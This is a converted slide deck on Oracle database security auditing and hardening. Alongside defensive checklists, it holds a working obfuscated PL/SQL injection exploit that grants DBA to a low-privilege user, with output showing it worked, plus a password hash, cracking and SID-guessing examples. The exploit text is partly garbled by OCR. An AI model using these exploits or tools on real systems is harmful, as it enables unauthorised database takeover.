

#### Introduction - Commercial Slide. 😕

- PeteFinnigan.com Limited
- Founded February 2003
- CEO Pete Finnigan
- Clients UK, States, Europe
- Specialists in researching and securing Oracle databases
- <u>http://www.petefinnigan.com</u>
- Consultancy and training available
- Author of Oracle security step-by-step
- Published many papers, regular speaker (UK, USA, Slovenia, Norway, more)
- Member of the Oak Table



#### Agenda

- What is Oracle Security?
- Basic Oracle security tenets
- Why a database must be secured
- How can a database be breached?
- Key security issues
  - Problems
  - Fixes
- Covering the basics
- What to do next

# What Is Oracle Security?

- Performing a security audit of an Oracle database?
- Securely configuring an Oracle database?
- Designing a secure Oracle system before implementation?
- Using some of the key security features

- Audit, encryption, RBAC, FGA, VPD...

- Oracle security is about all of these
  - It is about creating a secure database
  - Storing critical / valuable data securely

#### What's involved in securing data?

- Perform an Oracle Security health audit
- Design a secure installation
- Perform database hardening
  - New database or existing
- Choose and use Security features where relevant e.g.
  - Encryption in the database for credit cards
  - TDE for secure data on disk
  - VPD to enable secure access to critical data

#### The Basic Tenets Of Oracle Security

- Reduce the version / installed product to that necessary
- Reduce the users / schemas
- Reduce and design privileges to least privilege principal
- Lock down basic configurations
- Audit
- Clean up

# Why Do Hackers Steal Data?

- Data is often the target now not system access; this can be for
- Identity theft to clone identities
- Theft of data to access money / banks
- <u>http://www.petefinnigan.com/weblog/archives/00</u>
   <u>001129.htm</u> 25 million child benefit identities lost on two discs (not stolen but lost)
- Scarborough & Tweed SQL Injection - <u>http://doj.nh.gov/consumer/pdf/ScarboroughTwe</u> <u>ed.pdf</u>
- Insider threat is now greater than external threats

# Internal Or External Attacks

- Internal attacks are shown to exceed external attacks in many recent surveys
- The reality is likely to be worse as surveys do not capture all details or all companies
- With Oracle databases external attacks are harder and are likely to involve
  - application injection or
  - Buffer Overflow or
  - Protocol attacks
- Internal attacks could use any method for exploitation. The issues are why:
  - True hackers gain access logically or physically
  - Power users have too many privileges
  - Development staff
  - DBA's

# How Easy Is It To Attack?

- Many and varied the world is your lobster
- Passwords are the simplest find, guess, crack
- Bugs that can be exploited
- SQL injection
- Denial of Service
- Exploit poor configuration access OS files, services
- Network protocol attacks
- Buffer overflows, SQL buffer overflows
- Cursor injection
- ?

# Second Example Exploit

| 🍰 Oracle SQL*Plus                                                 |                                        |                                                               | _ 🗆 > |
|-------------------------------------------------------------------|----------------------------------------|---------------------------------------------------------------|-------|
| File Edit Search Options Help                                     |                                        |                                                               |       |
| SQL> sho user<br>USER is "SCOTT"<br>SQL> @10g_exploit<br>USERNAME | <u>http://www.m</u><br>granted_role    | ADM DEF OS_                                                   |       |
| SCOTT<br>SCOTT<br>SCOTT<br>SCOTT                                  | APP_ROLE<br>Connect<br>Resource        | NO YES NO<br>NO YES NO<br>NO YES NO<br>NO YES NO              |       |
| PL/SQL procedure succes                                           | sfully completed.                      |                                                               |       |
| USERNAME                                                          | GRANTED_ROLE                           | ADM DEF OS_                                                   |       |
| SCOTT<br>SCOTT<br>SCOTT<br>SCOTT<br>SCOTT                         | APP_ROLE<br>Connect<br>DBA<br>Resource | NO YES NO<br>NO YES NO<br>NO YES NO<br>NO YES NO<br>NO YES NO |       |
| SQL>  <br>■                                                       |                                        |                                                               | F     |

29/02/2008

# Second Example Exploit (2)

🛃 TextPad - [C:\pete\_finnigan\_com\_ltd\presentations\tools\10g\_exploit.sql] - 8 × File Edit Search View Tools Macros Configure Window Help - 8 × 🗅 😹 🖬 🗐 🖧 📓 🙏 🖻 🖻 으 오 🚎 🖬 😂 🤍 🖓 🔛 👁 🐼 🖓 🔸 🗰 🕨 🕺 select \* from user role privs; DECLARE c2gya2Vy NUMBER; BEGIN c2qva2Vv := DBMS SOL.OPEN CURSOR;DBMS\_SQL.PARSE(c2qya2Vy,ut1\_encode.text\_decode( 'ZGVjbGFyZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXh1Y3V0ZSBpbW11ZGlhdGUqJ0dSQU5UIERCQSBUTy BTO09UV Cc7Y29tbWl0O2VuZDs=', 'WE8ISO8859P1', UTL ENCODE.BASE64),0); SYS.LT.FINDRICSET('TGV2ZWwqMSBjb21sZXRIIDop.U2V1LnUubGF0ZXIp''||dbms\_sql.execute('||c2qva2Vv||') ||''', 'DEADBEAF'); END; select \* from user role privs; 

17 1 Read Ovr Block Sync Rec C

# Stay Ahead Of The Hackers

- When deciding what to audit and how to audit a database you must know what to look for:
  - Existing configuration issues and vulnerabilities are a target
  - Remember hackers don't follow rules
  - Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker be suspicious

# General Oracle Security Info

- Vulnerabilities and exploits:
  - SecurityFocus <u>www.securityfocus.com</u>
  - Milw0rm <u>www.milw0rm.com</u>
  - PacketStorm <u>www.packetstorm.org</u>
  - FrSirt <u>www.frsirt.com</u>
  - NIST <u>http://nvd.nist.gov</u>
  - CERT <u>www.kb.cert.org/vulns</u>
- Tools <u>http://www.petefinnigan.com/tools.htm</u>
  - Who\_has scripts, CIS benchmark, Scuba, rorascanner, Metacortex, cqure, many more
- Papers, blogs, forums, books
- Checklists
  - CIS Benchmark <u>http://www.cisecurity.org/bench\_oracle.html</u>
  - SANS S.C.O.R.E <u>http://www.sans.org/score/oraclechecklist.php</u>
  - Oracle's own checklist -<u>http://www.oracle.com/technology/deploy/security/pdf/twp\_security\_checklist\_db</u> <u>\_database\_20071108.pdf</u>
  - DoD STIG http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip
- Websites petefinnigan.com, cqure, RDS, Argeniss, databasesecurity.com

### The Basic Security Measures

- The access issue
- The key security issues (market knowledge)
- Key issues to investigate
- Get the basics right

#### The Access Issue

- A database can only be accessed if you have three pieces of information
  - The IP Address or hostname
  - The Service name / SID of the database
  - A valid username / password
- Lots of sites I see do:
  - Deploy tnsnames to all servers and desktops
  - Allow access to servers (no IP blocking)
  - Create guessable SID/Service name
  - Don't change default passwords or set weak ones

# What to audit (First?)

- Perform a password audit use a tool such as woraauthbf <u>http://www.soonerorlater.hu/index.khtml?article\_id=513</u>
- Reduce network access and leakage
- Review the listener
- File system
  - look for passwords
  - permissions
- Audit basic configuration
  - Parameters
  - User accounts that exist
  - Privileges on objects
  - Privileges assigned to users
- Use one of the free tools CIS, OScanner, Scuba
- Or one of my scripts, who\_can\_access.sql, find\_all\_privs.sql, who\_has\_role.sql, who\_has\_priv.sql – see <u>http://www.petefinnigan.com/tools.htm</u>



SCOTT:9B5981663723A979:71C46D7FD2AB8A607A93489E899C0 8FFDA75B147030761978E640EF57C35:ORA11G:vostok:

Then run the cracker



Woraauthbf can be used in dictionary or brute force mode

Use it to check user=pwd and defaults

#### SIDGuesser

#### C:\WINDOWS\system32\cmd.exe

| C:\pete_finnigan_ | _com_ltd\present | tations\tools>si | dguesser –i | 127.0.0.1 | -p | 1521 | -d |
|-------------------|------------------|------------------|-------------|-----------|----|------|----|
| sidlist.txt       |                  |                  |             |           |    |      |    |

SIDGuesser v1.0.5 by patrik@cqure.net

Starting Dictionary Attack (<space> for stats, Q for quit> ...

C:\pete\_finnigan\_com\_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1522 -d sidlist.txt

SIDGuesser v1.0.5 by patrik@cqure.net

Starting Dictionary Attack (<space> for stats, Q for quit> ...

FOUND SID: ORA10GR2

From http://www.cqure.net/tools/SIDGuesser\_win32\_1\_0\_5.zip

C:\

\_ 🗆 ×

#### **User Enumeration**

#### C:\WINDOWS\system32\cmd.exe

\_ 🗆 ×

C:\pete\_finnigan\_com\_ltd\presentations\tools\oak> C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>ora-userenum 127.0.0.1 1522 ora 10gr2 users.txt SYS exists SYSTEM exists OULN exists XDB exists From DBNSMP exists http://www.databasesecurity.com/dbsec/OAK.zip SCOTT exists WMSYS exists. SYS and SYSTEM always exist so passwords CTXSYS exists guesses can be attempted MDSYS exists. QS exists Other users can "almost" certainly be there as SH exists well – DBSNMP for instance DBSNMP exists

C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>

# RBAC

- Review the complete RBAC model
- Understand default schemas installed and why
- Understand the application schemas
  - Privileges, objects, resources
- Understand which accounts are Admin / user / Application Admin etc
  - Consider privileges, objects, resources
- lock accounts if possible
  - reduce attack surface

## Secure Listener by Default

STATUS of the LISTENER

| AliasLISTENERVersion<br>ProductionTNSLSNR for Linux: Version 11.1.0.6.0 -<br>ProductionStart Date31-OCT-2007 09:06:14Uptime0 days 4 hr. 56 min. 27 secTrace LeveloffSecurity <b>ON: Local OS Authentication</b><br>OFFListener Parameter File<br>Listener Log File/oracle/11g/network/admin/listener.ora |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| ProductionStart Date31-OCT-2007 09:06:14Uptime0 days 4 hr. 56 min. 27 secTrace LeveloffSecurity <b>ON: Local OS Authentication</b> SNMPOFFListener Parameter File/oracle/11g/network/admin/listener.ora                                                                                                  |  |  |  |
| Uptime0 days 4 hr. 56 min. 27 secTrace LeveloffSecurity <b>ON: Local OS Authentication</b> SNMPOFFListener Parameter File/oracle/llg/network/admin/listener.ora                                                                                                    |  |  |  |
| Trace LeveloffSecurityON: Local OS AuthenticationSNMPOFFListener Parameter File/oracle/11g/network/admin/listener.ora                                                                                                    |  |  |  |
| SecurityON: Local OS AuthenticationSNMPOFFListener Parameter File/oracle/11g/network/admin/listener.ora                                                                                                    |  |  |  |
| SNMPOFFListener Parameter File/oracle/11g/network/admin/listener.ora                                                                                                    |  |  |  |
| Listener Parameter File /oracle/11g/network/admin/listener.ora                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| Listener Log File                                                                                                    |  |  |  |
| Listener Log File<br>/oracle/diag/tnslsnr/vostok/listener/alert/log.xml                                                                                                    |  |  |  |
| Listening Endpoints Summary                                                                                                    |  |  |  |
| (DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)( <b>KEY=EXTPROC1521</b> )))                                                                                                    |  |  |  |
| (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=vostok)(PORT=1521)))                                                                                                    |  |  |  |
| Services Summary                                                                                                    |  |  |  |
| Service "ORA11G" has 1 instance(s).                                                                                                    |  |  |  |
| Instance "ORA11G", status READY, has 1 handler(s) for this service                                                                                                    |  |  |  |
| Service "ORA11GXDB" has 1 instance(s).                                                                                                    |  |  |  |
| Instance "ORA11G", status READY, has 1 handler(s) for this service                                                                                                    |  |  |  |
| Service "ORA11G_XPT" has 1 instance(s).                                                                                                    |  |  |  |
| Instance "ORA11G", status READY, has 1 handler(s) for this service                                                                                                    |  |  |  |



# Clean Up

- This is the security killer in most systems I see
- Often file systems include
  - Scripts with passwords
  - Use tools such as
    - Oracle Password Repository
    - Mkstore from Oracle
    - DBMS\_JOBS, DBMS\_SCHEDULER
    - OS authenticated users under certain circumstances
- Clean up
  - ad-hoc scripts
  - Maintenance evidence
  - Trace files
  - Data files, exports..
  - Audit logs....

| Features                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| Contents Environment You have the following Oracle products installed:                                                                                                    |  |  |  |
| Oracle Database 10g 10.2.0.1.0   Oracle Net Listener 10.2.0.1.0 Oracle Database Utilities 10.2.0.1.0 Product Information Location: Not Available                                                                                                    |  |  |  |
| <ul> <li>Show empty homes.</li> <li>If you want to remove Oracle software, please check the items and click "Remove".</li> <li>To see the languages installed and other details of a component, select the component and then click "Details".</li> <li>Consider installed software and features / functions in the database</li> </ul> |  |  |  |
| Help     Save As     Close                                                                                                    |  |  |  |

#### Defaults

- Defaults are one of the biggest issues in Oracle
- Most default accounts in any software
- Tens of thousands of public privileges granted
- Many default roles and privileges
  - Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
- Do not use default accounts
- Do not use default roles including DBA
- Do not use default passwords

# **Database Configuration**

- Default database installations cause some weak configurations
- Review all
  - configuration parameters
  - File permissions
- Some examples
  - No audit configuration by default (fixed in 10gR2 for new installs)
  - No password management (fixed in 10gR2 new installs)

#### The Public Issue

- Just some examples not everything!
- Public gets bigger (figures can vary based on install)
  - 9iR2 12,132
  - 10gR2 21,530 77.4% more than 9iR2
  - 11gR1 27,461 27.5% more than 10gR2
- Apex is installed by default in 11g
  - Good example of attack surface increase BAD!
  - Unless you are writing an Apex application you don't need it
  - There are other examples as well
- More default users with each version!

#### Access To Key Data (DBA\_USERS)

#### 🔒 Oracle SQL\*Plus

 File
 Edit
 Search
 Options
 Help

 FILE
 NAME
 FOR
 OUTPUT
 [priv.lst]:

 JUTPUT
 DIRECTORY
 [DIRECTORY or file (/tmp)]:

 XCLUDE
 CERTAIN
 USERS
 [N]:

 JSER
 TO
 SKIP
 [TEST%]:

Checking object => SYS.DBA\_USERS

Dbject type is => VIEW (TAB) Privilege => SELECT is granted to => Role => APP ROLE (ADM = NO) which is granted to => User => SCOTT (ADM = NO) User => SYSTEM (ADM = YES) User => CTXSYS (ADM = NO) Role => SELECT CATALOG ROLE (ADM = NO) which is granted to => Role => OLAP USER (ADM = NO) which is granted to => User => SYS (ADM = YES) Role => DBA (ADM = YES) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) Role => IMP\_FULL\_DATABASE (ADM = NO) which is granted to => User =>  $\overline{SYS}$  (ADM = YES) Role => DBA (ADM = NO) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) Role => OLAP DBA (ADM = NO) which is granted to => Role => DBA (ADM = NO) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) User => OLAPSYS (ADM = NO) User => SYS (ADM = YES) User => SH (ADM = NO) Role => EXP FULL DATABASE (ADM = NO) which is granted to => Role => DBA (ADM = NO) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) User => SYS (ADM = YES) User => SYS (ADM = YES) User => IX (ADM = NO)

29/02/2008

<u>\_ 8 ×</u>



| Check Parameters                                                                                                    |                                                                                                  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--|--|--|
| Pracle SQL*Plus         File Edit Search Options Help         check_parameter: Release 1.0.2.0.0 - Production on Thu Not Copyright (c) 2004 PeteFinnigan.com Limited. All rights reprinting the constant of the constant of | reserved.                                                                                        |  |  |  |
| OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:<br>Investigating parameter => os_authent_prefix<br>Name : os_authent_prefix<br>Value : OPS\$<br>Type : STRING<br>Is Default : DEFAULT VALUE<br>Is Session modifiable : FALSE<br>Is System modifiable : FALSE<br>Is Adjusted : FALSE<br>Description : prefix for auto-logon accounts<br>Update Comment :                                                                                                    | Use the checklists to identify what to check<br>This parameter setting is not ideal for instance |  |  |  |
| Update Comment :<br>value ***OPS\$*** is incorrect<br>PL/SQL procedure successfully completed.<br>For updates please visit http://www.petefinnigan.com/tools.htm<br>SQL>                                                                                                    |                                                                                                  |  |  |  |

#### **CIS Benchmark**

| 🌺 The Center for Internet Security - Scoring Tool |               |            |                      |      |
|---------------------------------------------------|---------------|------------|----------------------|------|
| <u>File Scoring Reporting Benchmarks H</u> elp    |               |            |                      |      |
| Score Level 1                                     |               |            |                      |      |
| Scoring                                           |               | _          | Host Files           | 3.97 |
| SID:                                              | ora92         | -          | Database Access      | 4.91 |
|                                                   |               | _          | Policy and Procedure | 0.81 |
| Oracle User:                                      | SYSTEM        |            | Total                | 3.20 |
| Password:                                         |               |            | Level 2              |      |
| Owner Username:                                   | Administrator |            | Host Files           | 2.14 |
| DBA Group:                                        | ORA_DBA       |            | Database Access      | 1.00 |
| Options                                           |               |            |                      |      |
|                                                   |               |            | Policy and Procedure | 2.56 |
| OAS SSL                                           |               |            | Total                | 1.91 |
| OAS Native Security                               |               | Appendix A |                      |      |
|                                                   |               |            | Additional Settings  | 0.00 |
| 100% complete (269                                | 3/269)        |            |                      |      |

#### **CIS Benchmark**

| Scoring Results                                                                                                    |                                                         |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--|--|--|
| <u>F</u> ile                                                                                                    |                                                         |  |  |  |
| Action:                                                                                                    |                                                         |  |  |  |
| os_authent_prefix="" (A null s                                                                                                    | tring)                                                  |  |  |  |
| Comments:                                                                                                    |                                                         |  |  |  |
| Setting this ensures that the only way an account can be used externally is by specifying IDENTIFIED EXTERNALLY when creating a user.    |                                                         |  |  |  |
| Failed Results:                                                                                                    |                                                         |  |  |  |
| os_authent_prefix is not a null                                                                                                    | string ("") in init.ora.                                |  |  |  |
| Item #: 1.22 Status: pass                                                                                                    |                                                         |  |  |  |
| Configuration Item:                                                                                                    |                                                         |  |  |  |
| init.ora                                                                                                    |                                                         |  |  |  |
| Action:                                                                                                    |                                                         |  |  |  |
| os_roles=FALSE                                                                                                    |                                                         |  |  |  |
| Comments:                                                                                                    |                                                         |  |  |  |
| O/S roles are subject to control outside the database. This separates the duties and responsibilities of DBAs and system administrators. |                                                         |  |  |  |
| Item #: 1.23                                                                                                    | Status: passed                                          |  |  |  |
| Configuration Item:                                                                                                    |                                                         |  |  |  |
| init. ora                                                                                                    | http://www.cisecurity.org/bench_oracle.html             |  |  |  |
| Action:                                                                                                    |                                                         |  |  |  |
| Settings for utl_file_dir parameter should avoid certain directories (see comments)                                                      |                                                         |  |  |  |
| Comments:                                                                                                    |                                                         |  |  |  |
| Do not use the following settings: - "*" - Allows access to any fileAny trace file                                                       |                                                         |  |  |  |
| directories - Critical information could be read - "." - Allows access to the current                                                    |                                                         |  |  |  |
| <u>derectory I acation of the co</u>                                                                                                    | e dump trace files - Critical information could be read |  |  |  |

<

## Get The Basics Right

- OK, we have covered a lot of information
- Concentrate on
  - Checking users passwords
  - Removing default schemas and software not needed
  - Reduce leakage of critical data (passwords and more) from the database and filesystems

# Get The Basics Right (2)

- Don't leak network data to allow connection attempts
- Use firewalls or valid node checking to protect the database
- Review privileges and access to key data
- Confirm key configuration is set correctly

### What To Do Next

- Fix the basics, then what?
- Use a top 10 / 20 approach
- Use the project lockdown or one of the good checklists to do a more detailed review
- Ensure sound audit plan is in place
- Monitor the security

# What To Do Next (2)

- Read around the subject
- Read the checklists
- Understand how hackers may steal your data
- This way YOU can understand how to protect it

# Decide what to fix (Top 10)

- My extensive experience of auditing Oracle databases is that there are
  - Usually a lot of security issues
  - Usually a lot are serious i.e. server access could be gained if the issue is not plugged
  - There are constraints on the applications, working practice, practicality of fixing
- The best approach is to classify issues
  - Must fix now (really serious), fix as soon as possible, fix when convenient, maybe more
- Create a top ten / twenty approach

### Auditing an Oracle Database

- Operating security Checklists
  - CIS benchmarks for Windows, Linux, Solaris and more
  - OS check tools The CIS benchmarks are useful others are available
- Oracle security checks
  - Most tools are windows centric don't install them on the prod database servers if you run Windows
  - Audit by hand to gain understanding
  - Audit using a free or commercial tool
  - Get professional help
- Oracle security checklists
  - use and work through
  - these are great resources to start with

#### **Perform Hardening**

- Reduce the features and functions installed OS and DB
- Harden the OS
- Review RBAC for all users
- Remove defaults settings, users, passwords
- Decide on secure configuration settings
- Clean up
- Create processes and policies to ensure secure data going forward

#### Enable Database Auditing

- Every database I have ever audited has no database audit enabled – ok a small number do, but usually the purpose if for management / work / ??? but not for audit purposes.
- Core audit doesn't kill performance
  - Oracle have recommended 24 core system audit settings since 10gR2 – these can be enabled and added to in earlier databases
  - Avoid object audit unless you analyse access trends then its Ok
- On Windows audit directed to the OS goes to the event Log
- By default all SYSDBA connections are audited also to the event log on Windows
- VBScript / SQL can be used to access the event log

# Create A Monitoring Process

- Once you are secure or on the way to being secure
- Realise its not a "one-off" process
- Constant monitoring of the database is necessary because
  - New issues arise
  - The database can change shape
  - Your knowledge increases
- Create a monitoring process this can be a policy, a set of scripts, a commercial tool

#### Conclusions

- We didn't mention CPU's Apply them they are only part of the process
- Think like a hacker
- Get the basics right first stop connections or cracking
- Sort out the RBAC, config, installed software and privileges
- Use a top 10 approach, it works!



29/02/2008

